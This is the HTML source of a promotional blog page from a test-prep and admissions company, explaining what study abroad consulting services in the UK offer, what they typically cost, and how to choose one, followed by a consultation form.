

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.masterclassspace.com/study-abroad-consulting-services-in-the-uk.php
body_size: 11016
content:
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>Study Abroad Consulting Services in the UK | Masterclass Space</title>
    <meta name="description" content="This ultimate guide covers all the important aspects of study abroad consulting services in the uk. Find out about the UK admission consultants and much more!" />
    
    
    <link href="https://www.masterclassspace.com/study-abroad-consulting-services-in-the-uk.php" rel="canonical" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!--twitter-card-->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@MasterclasSpace" />
<meta name="twitter:title" content="Study Abroad Consulting Services in the UK | Masterclass Space" />
<meta name="twitter:description" content="This ultimate guide covers all the important aspects of study abroad consulting services in the uk. Find out about the UK admission consultants and much more!" />
<meta name="twitter:image" content="https://twitter.com/MasterclasSpace/header_photo" />

<!--The Open graph-->
<meta property="og:title" content="Study Abroad Consulting Services in the UK | Masterclass Space" />
<meta property="og:url" content="https://www.masterclassspace.com/study-abroad-consulting-services-in-the-uk.php" />
<meta property="og:description" content="This ultimate guide covers all the important aspects of study abroad consulting services in the uk. Find out about the UK admission consultants and much more!" />
<meta property="og:image" content="https://www.masterclassspace.com/blog-image/study-abroad-consulting-services-in-the-uk.jpg" />

<!--Schema Markup-->

<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "EducationalOrganization",
    "name": "Masterclass Space",
    "url": "https://www.masterclassspace.com/study-abroad-consulting-services-in-the-uk.php",
	 "logo": "https://www.masterclassspace.com/img/logo/Logo.png"
}
</script>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "EducationalOrganization",
"name": "Masterclass Space",
"address": {
"@type": "PostalAddress",
"streetAddress": "The Office Pass Bldg., First Floor, B1/E13, Mohan Cooperative Industrial Estate, South Delhi",
"addressLocality": "New Delhi",
    "postalCode": "110044",
    "addressCountry": "IN"
},
"image": "https://www.masterclassspace.com/blog-image/study-abroad-consulting-services-in-the-uk.jpg",
"telePhone": "+91 - 8826577063",
"url": "https://www.masterclassspace.com/study-abroad-consulting-services-in-the-uk.php",

"logo": "https://www.masterclassspace.com/img/logo/Logo.png",

"sameAs": [
"https://www.facebook.com/masterclassspace/",
"https://twitter.com/MasterclasSpace",
"https://www.instagram.com/masterclass_space/",
"https://www.linkedin.com/company/masterclassspace"],

"description": "This ultimate guide covers all the important aspects of study abroad consulting services in the uk. Find out about the UK admission consultants and much more!"
}
</script>
  <!-- fav icon -->
  <link href="assets/blog-image/favicon.png" rel="shortcut icon" type="image/png">

  <!-- Bootstrap -->
  <link href="assets/bootstrap/css/bootstrap.min.css" rel="stylesheet">
  <!-- animated-css -->
  <link href="assets/css/animate.min.css" rel="stylesheet" type="text/css">
  <!-- font-awesome-css -->
  <link href="assets/css/font-awesome.min.css" rel="stylesheet" type="text/css">
  <!-- owl-carrosel-css -->
  <link href="assets/owl-carrosel/owl.carousel.min.css" rel="stylesheet" type="text/css">
  <link href="assets/owl-carrosel/owl.theme.default.min.css" rel="stylesheet" type="text/css">
  <!-- Revolution Slider -->
  <link rel="stylesheet" href="assets/css/revolution/layers.css">
  <link rel="stylesheet" href="assets/css/revolution/navigation.css">
  <link rel="stylesheet" href="assets/css/revolution/settings.css">
  <!-- offcanvas-menu-css -->
  <link href="assets/css/offcanvas-menu.css" rel="stylesheet" type="text/css">
  <!-- style-css -->
  <link href="assets/css/style.css" rel="stylesheet" type="text/css">
  
  <style>
  table {
  font-family: arial, sans-serif;
  border-collapse: collapse;
  width: 100%;
}

td, th {
  border: 1px solid #1f1f1f;
  text-align: center;
  padding: 8px;
}

td {

  text-align: left;

}
  </style>

</head>

<body class="homePageOne">


  <header class="header-section">
    
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB88TV8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->   
        
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118635620-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118635620-1');
</script>

<!-- <div class="topper">
            <div class="top-bar">
                <div class="container">
                    <div class="row">
                        <div class="col-md-9">
                            <div class="header-left-bar">
                                <ul class="contact-wrapper">
                                    <li><i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:info@masterclassspace.coms"> info@masterclassspace.com </a></li>
                                    <li>
                                        <a href="https://web.whatsapp.com/send?phone=+918826577063&amp;text=Hi, I would like to get more information.." target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i></a>
                                        <i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:+ 91-8826577063"> + 91-8826577063 (INDIA)</a></li>

                                        <li>
                                        <i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:+6531051237"> +6531051237 (SINGAPORE)</a></li>
                                </ul>
                            </div> 
                        </div>

                        <div class="col-md-3">
                            <div class="header-right-bar text-right">

                                <div class="social-icon pull-right">
                                    <ul>
                                        <li><a href="https://www.facebook.com/masterclassspace" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                                        
                                        <li><a href="https://www.youtube.com/masterclassspace" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>

                                        <li><a href="https://www.linkedin.com/company/masterclassspace/?originalSubdomain=in" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>

                                        <li><a href="https://www.instagram.com/masterclass_space/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
                                        
                                    </ul>
                                </div>
                            </div> 
                        </div>
                    </div> 
                </div>
            </div>
        </div> -->
        
        <nav class="navbar navbar-inverse hidden-sm hidden-xs">
            <div class="navbar-inner">
                <div class="container">
                    <div class="navbar-header">
                        <a class="navbar-brand" href="https://www.masterclassspace.com/"><img src="https://www.masterclassspace.com/assets/images/logo.png" alt="Master Class Space"></a>
                    </div>

                    <div class="collapse navbar-collapse navbar-right">
                        <ul class="nav navbar-nav">
                            <li><a href="https://www.masterclassspace.com/">Home </a></li>

                            <li><a href="https://www.masterclassspace.com/about.php">About Us</a></li>

                            <li class="dropdown"><a href="#">Courses <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="dropdown-menu">
                                    <li class=" dropdown-submenu">
                                        <a href="#" class="dropdown-toggle" data-toggle="dropdown">SAT </a>
                                        <ul class="dropdown-menu">
                                          <li class="kopie"><a href="https://www.masterclassspace.com/sat.php">Digital SAT Live Sessions</a></li>
                                         <li><a href="https://www.masterclassspace.com/best-digital-sat-self-paced-course.php">Digital SAT Self-Paced Course</a></li>
                                          <li><a href="https://www.masterclassspace.com/digital-sat-test-series.php">Digital SAT Test Series</a></li>
                                        
                                           <!--<li><a href="#">Dropdown2 Submenu Link 4.3</a></li>
                                          <li><a href="#">Dropdown2 Submenu Link 4.4</a></li>-->
                                        </ul>
                                      </li>
                                    <!--<li><a href="sat.php">SAT</a></li>-->
                                    <li><a href="https://www.masterclassspace.com/act.php">ACT</a></li>
                                    <li><a href="https://www.masterclassspace.com/ap.php">AP</a></li>
                                    <li><a href="https://www.masterclassspace.com/gmat.php">GMAT</a></li>
                                    <li><a href="https://www.masterclassspace.com/gre.php">GRE</a></li>
                                    <!--<li><a href="https://www.masterclassspace.com/international-baccalaureate.php">IB (<span style="font-size:13px;">International Baccalaureate</span>)</a></li>-->
                                    
                                    
                                    <!-- <li><a href="toefl.php">TOEFL</a></li>
                                    <li><a href="ielts.php">IELTS</a></li> -->
                                </ul>
                            </li>

                            <li class="dropdown"><a href="#">Testimonials <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="dropdown-menu">
                                    <li><a href="https://www.masterclassspace.com/sat-act-testimonial.php">SAT & ACT Testimonials</a></li>
                                    <!-- <li><a href="act-testimonial.php">ACT Testimonials</a></li> -->
                                    <li><a href="https://www.masterclassspace.com/ap-testimonial.php">AP Testimonials</a></li>
                                    <li><a href="https://www.masterclassspace.com/bitsat-testimonial.php">BITSAT Testimonials</a></li>
                                </ul>
                            </li>

                            <li class="dropdown"><a href="#">Consulting <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="dropdown-menu">
                                    <li><a href="https://www.masterclassspace.com/mentorship.php">Mentorship</a></li>
                                    <li><a href="https://www.masterclassspace.com/international-undergraduate-early-advising-consulting.php">International Undergraduate <br/> Early Advising Consulting</a></li>
                                    <li><a href="https://www.masterclassspace.com/premium-undergraduate-admission-consulting.php">Premium Undergraduate <br/> Admission Consulting</a></li>
                                    <li><a href="https://www.masterclassspace.com/premium-mba-admission-consulting.php">Premium MBA Admission <br/>Consulting</a></li>
                                    
                                    <li><a href="https://www.masterclassspace.com/FAQ-undergrad-admission-consulting.php">FAQ - Undergrad Admission <br>Consulting</a></li>
                                </ul>
                            </li>
                            <!--<li class="dropdown"><a href="#">Test Series <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="dropdown-menu">
                                    <li><a href="https://www.masterclassspace.com/bitsat.php">BITSAT</a></li>
                                    <li><a href="https://www.masterclassspace.com/viteee.php">VITEEE</a></li>
                                    <li><a href="https://www.masterclassspace.com/cuet-test-series.php">CUET</a></li>
                                </ul>
                            </li>-->
                            <!-- <li><a href="index.php#resultm">Testimonials</i></a></li> 
                             <li><a href="admission-consulting.php">Admission Consulting</a></li>--> 
                            <li><a href="https://www.masterclassspace.com/bitsat.php">BITSAT</a></li>
                            <!--<li><a href="https://www.masterclassspace.com/cuet-test-series.php">CUET</a></li>-->
                            <li><a href="https://www.masterclassspace.com/news.php">In News</a></li>
                            <!-- <li><a href="career.php">Career</a></li>
                            <li><a href="#">Free Resources</a></li>  
                             <li class="dropdown"><a href="#">Practice PYQs <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="dropdown-menu">
                                    <li><a href="bitsat-pqs.php">BITSAT PYQs</a></li>
                                    <li><a href="viteee-pyqs.php">VITEEE PYQs</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">BITSAT Logical Reasoning <br>Videos</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">BITSAT English Proficiency <br>Videos</a></li>
                                </ul>
                            </li>-->
                             <!--<li class="dropdown"><a href="#">Free Resour<li class="dropdown"><a href="#">Practice PYQs <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="dropdown-menu">
                                    <li><a href="https://www.youtube.com/masterclassspace">BITSAT PYQs</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">VITEEE PYQs</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">BITSAT Logical Reasoning Videos</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">BITSAT English Proficiency Videos</a></li>
                                </ul>
                            </li>ces <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="dropdown-menu">
                                    <li><a href="https://www.youtube.com/masterclassspace">SAT Resource</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">BITSAT Resource</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">Profile Building & <br>College Essay Resource</a></li>
                                </ul>
                            </li>-->
                            <li><a href="https://www.masterclassspace.com/contact.php">Contact</a></li>
                        </ul>
                    </div>
                </div>
            </div> 
        </nav>
   

  <style>
a:hover

{
color:black;
}

.option-panel-collased {
    right: -250px;
}
.main-title-2 {
    margin-bottom:40px;
}
.setting-button {
    background: green;
    position: absolute;
    font-size: 14px;
    text-align: center;
    height: 65%;
    left: -43px;
    color: #fff;
    top: 0;
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    cursor: pointer;
}

.rotate {
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}

.option-panel-1 {
    z-index: 9999;
    width: auto;
    position: fixed;
    right: 0;
    background: #FC0B27;
    border-radius: 15px 10px 0px 15px;
    
    top: 50%;
    padding: 10px 7px;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    height: 90px;
}

.option-panel {
    z-index: 9999;
    width: auto;
    position: fixed;
    right: 0;
    background: #32abbb ;
    border-radius: 15px 10px 0px 15px;
    
    top: 40%;
    padding: 10px 7px;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    height: 50px;
}
.rotate {

/* Safari */
-webkit-transform: rotate(-90deg);

/* Firefox */
-moz-transform: rotate(-90deg);

/* IE */
-ms-transform: rotate(-90deg);

/* Opera */
-o-transform: rotate(-90deg);

/* Internet Explorer */
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);

}
#agent_form .setting-button {height: 70%;left: -50px;}
#agent_form p {margin: 70px -13px 10px;}

.spancls{
		font-size: 14px;
		font-family: cursive;
		color: #fff;
		animation: blink 1s linear infinite;
	}
@keyframes blink{
0%{opacity: 0;}
50%{opacity: .5;}
100%{opacity: 1;}
}

</style>

<!--<div class="option-panel option-panel-collased">
     <div class="main-title-2">
                           <a href="https://www.masterclassspace.com/contact.php" target="_blank" style="color:white;  id="faq" data-original-title="" title="">Contact Us</a>
                           
         <a href="https://www.masterclassspace.com/contact.php" target="_blank" class="clsanchor spancls"  id="faq" data-original-title="" title=""><span>Diwali Offer
$360 Off</span></a>
                           
                        </div>
                        
                           
    
   
</div>-->

<!--<div class="option-panel-1 option-panel-collased">
     <div class="main-title-2">
                           <a href="https://www.masterclassspace.com/bitsat.php" target="_blank" style="color:#FCF90B;  id="faq" data-original-title="" class="clsanchor spancls" title="">BITSAT / VITEEE <br>15% Off for Next 60 mins<br>
Code - Early15</a>
                           
    
                           
                        </div>
                        
                           
    
   
</div>-->

<!-- <a href="#" target="_blank"  class="spancls" style="color:white;  id="faq" data-original-title="" title=""><span>Get Referral 
Bonus $200</span></a>-->
  </header> <!-- header-section -->

  <div class="kf_inr_banner">
    <div class="container">
      <div class="row">
        <div class="col-md-12">
          <!--KF INR BANNER DES Wrap Start-->
          <div class="kf_inr_ban_des">
            <div class="inr_banner_heading">
              <h1>Study Abroad Consulting Services in the UK</h1>
            </div>

            <div class="kf_inr_breadcrumb">
              <ul>
                <li><a href="https://www.masterclassspace.com/">Home</a></li>
                <li><a href="Javascript:void(0);">Study Abroad Consulting Services in the UK</a></li>
              </ul>
            </div>
          </div>
          <!--KF INR BANNER DES Wrap End-->
        </div>
      </div>
    </div>
  </div>
  

    <div class="container-fluid">
        <div class="row">
            <div class="col-12 bg-theme">
                <div class="FAQ_Heading"><br>
                    <!--<center><h1>Best AP Chemistry Classes in Chennai</h1></center>-->
                </div>

            </div>

        </div>
    </div>

    <section class="bg-white">
        <div class="FAQ_Outer_container">
            <div class="container">
                <div class="FAQ_inner">
                    <div class="FAQ_qtn_0 bblg">
                    <h2>Know Why Hiring a Study Abroad Consultant is Important.</h2><br> 
                        
                        <!--<img src="blog-image\sat-preparation-coaching-in-singapore.jpg" width="400" height="259" border="0" align="left" alt="Sat Preparation Coaching in Singapore" style="margin-right:20px;">-->
                        
                        With increasing globalization, there has also been an increase in the number of people who relocate to a new country. This means that expats and international students are now more prevalent than ever before. As a result of this increased presence, there are now many services available to assist these individuals as they assimilate into their new community. One such business is study abroad consulting. These services range from advising clients on how to find the best programs to assist them with all the necessary paperwork and visa acquisition. In this guide, we’ll look at what exactly study abroad consulting services entail and how they can help you if you’re an expat or international student looking to study abroad.<br><br>

<strong>What is Study Abroad Consulting?</strong><br><br>

Study abroad consulting is a service offered by companies that assist individuals in applying to study abroad programs and finding the best fit for them. Most of these companies are not educational institutions themselves and do not provide direct services such as providing coursework or assisting with exams. Instead, they act as intermediaries between clients and the various educational institutes, assisting with administrative requirements, program selection, and education abroad financing. You are not required to hire a study abroad consultant to study abroad. However, a consultant can help you save time and effort by filtering out unnecessary programs and providing you with personalized assistance and advice.<br><br>

<strong>Why Hire a Study Abroad Consultant?</strong><br><br>

<strong>There are several reasons why hiring a study abroad consultant can be beneficial.</strong> <br>

<ul>
<li>They can help you find the right program and school that fits your needs and academic background. This can be difficult to do on your own, especially if you are unfamiliar with the process or don’t have time.</li>
<li>They can assist you with the administrative requirements necessary to get your program approved, such as providing all necessary documentation and acquiring a visa for the host country. This can be a complicated and time-consuming process, which is why hiring a consultant can be beneficial. </li>
<li>Some study abroad consultants can provide personalized guidance and advice on how to prepare for and manage the transition to a different country. This can help you adjust to your new surroundings more smoothly and efficiently.</li> 
<li>Consultants can help you save money and time by filtering out unneeded and unhelpful programs and by assisting with the necessary paperwork and financing.</li>
</ul><br>

<strong>Types of Services Offered by Consultants</strong><br><br>


<strong>Many study abroad consulting companies offer a wide variety of services for a variety of people.</strong><br>
<ul>
<li>Pre-Departure Advising - This includes advising clients on what to look for when applying to a program, the application process, and the visa requirements of the host country.</li>
<li>Program Research - This is when a consultant researches and finds the best fit for you based on your needs, academic background, and available financing options. </li>
<li>Program Application Assistance - This is when a consultant helps you apply to a program. Depending on the consultant, they might also provide assistance with the application process and necessary documentation. </li>
<li>Program Financial Assistance - This is when a consultant helps you acquire financial assistance for your program. They can help you find and apply for grants, scholarships, and loans. </li>
<li>Post-Arrival Advising - This is when a consultant helps you acclimate to your new surroundings and provides guidance and advice on how best to do so. They can also provide advice on how to find employment in your new country or use your degree once you’re there.</li>
</ul><br>

<strong>How to Find the Right Study Abroad Consulting Service in the UK?</strong><br><br>


Finding the right <strong>UK admission consulting</strong> service can be challenging, especially since many companies offer similar services. When searching for the right company, it’s important to look for a company that offers the services you need. For example, if you’re applying to an English-taught program, you’ll want to find a company that specializes in English-taught programs. Another important thing to keep in mind when searching for a company is the level of personalized service they offer. Some companies offer more personalized service than others, so look for one that meets your level of needs. Make sure the <strong>UK admission consultants</strong> you hire are friendly and open as it is very important to establish a good bond between you and them.<br><br>

<strong>Cost and Duration of Consulting Services</strong><br><br>

The cost and duration of consulting services can vary between companies and depend on the type of services you choose to hire the company for. - Pre-departure advising costs around $500. Program research can cost $300 - $2,000, depending on the depth and level of customization. Program application assistance costs around $1,000 for a single program. Financial assistance is charged as a percentage of the total amount you receive. Post-arrival advising costs $500 - $1,000 for a single program. The above are average costs and can vary depending on the level of service you choose to hire the company for.<br><br>

Having said that, the numbers are pretty huge when you consider other expenses such as test prep, college application and other miscellaneous expenses. Make sure you check out <strong><a href="https://masterclassspace.com/">Masterclass Space</a></strong>. If you are searching for <strong>study abroad consulting services in the UK</strong> it could be just the right fit for you. <strong><a href="https://masterclassspace.com/">Masterclass Space</a></strong> not only provides consulting but also helps you with test prep.<br><br>

<strong>Helpful Tips for International Students</strong><br><br>

<strong>Here are some helpful tips for international students who are looking to study abroad. </strong><br>
- Research and compare different programs. This will help you find a program that fits your academic background and educational goals.<br>
- Be aware of the application and visa requirements of the host country. You’ll want to ensure that you meet all the requirements for your program.<br>
- Be prepared for a life change. While studying abroad can open new doors for you, it can also be challenging and require you to adjust to a new culture and lifestyle.<br>
- Stay organized. This will help you keep track of important dates and deadlines related to your program.<br>
- Find a support system. This can be in the form of a study abroad club or a mentor who has experience studying abroad.<br><br>

<strong>Conclusion</strong><br><br>

Most study abroad consulting services charge a fee based on the type of service you hire them for. However, the benefits of hiring a consultant far outweigh the cost of the service. It can be challenging to find the right company, but it is well worth the effort. When hiring a consultant, look for one that offers personalized service and meets your needs. This will help you find the right program and make the most of your study abroad experience.<br><br>


Reach out to <strong><a href="mailto:info@masterclassspace.com">info@masterclassspace.com</a></strong> and find out more about study abroad consultants and SAT preparation.

<br><br>
</div>







                </div>

            </div>
        </div>

    </section>
<section class="about-Company-Section section-padding">
            <div class="container">
                 <!-- section-title -->

                <div class="row">
                		<center>
                    <b style="color:#FFFFFF; text-align:center; font-size:36px;">Schedule a Consultation</b>
                    
                    </center>
                    <div class="col-md-7">
                        <div class="content-wrapper">
                           
							<br /><br />
                            <p style="color:#FFFFFF;">We invite you to schedule a consultation with one of our admissions strategists to discuss your admissions goals.</p>
							
                            <ul class="content" style="color:#FFFFFF;">
                                <li>
                                    <div class="single-content">
                                     <b style="color:#FFFFFF;">PHONE : </b> +91-9205546836
                                    </div>
                                </li>

                                <li>
                                    <div class="single-content">
                                      <b style="color:#FFFFFF;">EMAIL : </b> info@masterclassspace.com 
                                    </div>
                                </li>

                                <!--<li>
                                    <div class="single-content">
                                      <b style="color:#FFFFFF;"> HOURS : </b><br />  Mon-Fri 9 AM - 8 PM EST<br />Sat-Sun 9 AM - 6 PM EST
                                    </div>
                                </li>-->
                            </ul>
							<br />
                            <p style="color:#FFFFFF;">
To schedule a consultation, please contact our office by phone or email, providing your preferred date and time. Include any specific concerns or topics you wish to discuss, so we can match you with the appropriate specialist. Once we receive your request, our team will confirm availability and send a confirmation email with the appointment details.</p>
                        </div>
                    </div>

                    <div class="col-md-5"><br /><br />
                        <div class="quote-section">
                            

                            <form class="contact-form" action="" method="post">
                                <div class="form-group">
                                    <i class="fa fa-user" aria-hidden="true"></i>

                                    <input id="admname" name="admname" type="text" class="form-control"  required="" placeholder="Name">
                                </div>

                                <div class="form-group">
                                    <i class="fa fa-envelope-o" aria-hidden="true"></i>

                                    <input class="domainSearchBar form-control" id="admemail" name="admemail" type="email" required="" placeholder="Email">
                                </div>

                                <div class="form-group">
                                    <i class="fa fa-phone" aria-hidden="true"></i>

                                    <input id="admmobile" name="admmobile" type="text" class="form-control" pattern="[0-9]{12}"  required="" placeholder="Mobile">
                                </div>
								<div class="form-group">
                                    <i class="fa fa-address-book" aria-hidden="true"></i>

                                    <input id="admgraduate" name="admgraduate" type="text" class="form-control"  required="" placeholder="Enter Location">
                                </div>
                                <div class="form-group">
                                    <i class="fa fa-globe" aria-hidden="true"></i>

                                    <input id="admsubject" name="admsubject" type="text" class="form-control"  required="" placeholder="Subject">
                                </div>

                                <div class="form-group">
                                    <i class="fa fa-comment-o" aria-hidden="true"></i>

                                    <textarea id="admmessage" name="admmessage" class="form-control form-message" rows="3" required="" placeholder="Message"></textarea>
                                </div>
                                 <div class="form-group">
                                     <p style="color:#FFFFFF;">Please enter security code </p>
                                     <input type="text" name="secfcode" id="secfcode" required="" style="width:120px; height:35px; border:1px solid #CCC;" value=""  />&nbsp;

    <img src="../CaptchaSecurityImages.php?width=100&amp;height=40&amp;characters=5" />
                                     
                                 </div>    
                                <div class="form-group" style="color:#FFFFFF;">
                                    <input id="admsubject" name="admsubject" type="checkbox"  required="" >&nbsp; I Accept <a href="https://www.masterclassspace.com/terms-of-use.php" target="_blank">Trems & Conditions</a>
                                </div>
                                
                                <div class="form-group">
                                    <button class="btn btn-primary" name="btnengsendblog" id="btnengsendblog" value="Submit" type="submit">Submit</button>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        
 <!-- popup code -->
<script src="https://code.jquery.com/jquery-3.5.1.min.js"></script>
<!--<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/js/bootstrap.min.js"></script>-->
<script>
	$(document).ready(function(){
		$("#myModal").modal('show');
	});
</script>
 <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
  <div class="modal-dialog" role="document" style="margin-top:50px;">
    <div class="modal-content">
        <center>
        <div class="hidden-sm hidden-xs">
      <img src="https://www.masterclassspace.com/assets/images/sat_act_score24.png"  alt="without sat act score" class="img-responsive ">
      </div>
       <div class="hidden-md hidden-lg">
      <img src="https://www.masterclassspace.com/assets/images/sat_act_score24.png" alt="without sat act score" class="img-responsive">
      </div>
      </center>
    </div>
    <div class="modal-footer" style="float:left;">
     <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
        
        
        
      </div>
  </div>
</div>

        
       

    <footer class="footer-section">
            <div class="footer-container">
                <div class="container">

                    <div class="row">
                        <div class="col-md-4 col-sm-6">
                            <div class="footer-wrapper">
                                <h3>About</h3>
                                <p>Masterclass Space, as the name itself suggests, is the place for teaching by the experts of their field. Masterclass Space is an online academy for university admission preparation. <a href="https://www.masterclassspace.com/about.php">Read more</a></p>

                                <ul class="social-icon">

                                    <li><a href="https://www.facebook.com/masterclassspace" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                                            
                                    <li><a href="https://www.youtube.com/masterclassspace" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>

                                    <li><a href="https://www.linkedin.com/company/masterclassspace/?originalSubdomain=in" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>

                                    <li><a href="https://www.instagram.com/masterclass_space/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>

                                </ul> 
                            </div> <!-- footer-wrapper -->
                        </div>

                        <div class="col-md-2">
                            <div class="footer-wrapper last-wrapper">
                                <h3>Navigation</h3>

                                <ul class="wrapper-option clearfix">
                                    <li><a href="https://www.masterclassspace.com/">Home </a></li>
                                    <li><a href="https://www.masterclassspace.com/about.php">About Us</a></li>
                                    <li><a href="https://www.masterclassspace.com/#resultm">Result</a></li>                                    
                                    <li><a href="https://www.masterclassspace.com/#faq">FAQ </a></li>                                
                                    <li><a href="https://www.masterclassspace.com/career.php">Career</a></li>    
                                    <li><a href="https://www.masterclassspace.com/blog-new.php">New Blogs</a></li>
                                    <li><a href="https://blog.masterclassspace.com/" target="_blank">Archived Blogs</a></li>
                                    <li><a href="https://www.masterclassspace.com/refer-earn-details.php"  target="_blank">Become an Affiliate</a></li>
                            

                                </ul> <!-- wrapper-option -->
                            </div> <!-- footer-wrapper -->
                        </div>

                        <div class="col-md-3">
                            <div class="footer-wrapper last-wrapper">
                                <h3>Blogs</h3>

                                <ul class="wrapper-option clearfix">
                                    <li><a href="https://www.masterclassspace.com/sat/sat-blogs.php">SAT Blogs </a></li>
                                    <li><a href="https://www.masterclassspace.com/ap/ap-blogs.php">AP Blogs</a></li>
                                    <li><a href="https://www.masterclassspace.com/gmat/gmat-blogs.php">GMAT Blogs</a></li>
                                    <li><a href="https://www.masterclassspace.com/admission-consulting/admission-consulting-blogs.php">US Admission Consulting Blogs</a></li>
                                    <li><a href="https://www.masterclassspace.com/bitsat-viteee/bitsat-viteee-blogs.php">BITSAT & VITEEE Blogs</a></li>
                                </ul> 
                            </div>
                        </div>

                        <div class="col-md-3">
                            <div class="footer-wrapper last-wrapper">
                                <h3>Our Courses</h3>

                                <ul class="wrapper-option clearfix">
                                    <li><a href="https://www.masterclassspace.com/sat.php" >SAT </a></li>
                                    <li><a href="https://www.masterclassspace.com/act.php" >ACT</a></li>
                                    <li><a href="https://www.masterclassspace.com/ap.php">AP</a></li>
                                    <li><a href="https://www.masterclassspace.com/gmat.php">GMAT</a></li>
                                    <li><a href="https://www.masterclassspace.com/bitsat.php">BITSAT</a></li>
                                    <li><a href="https://www.masterclassspace.com/viteee.php">VITEEE</a></li>
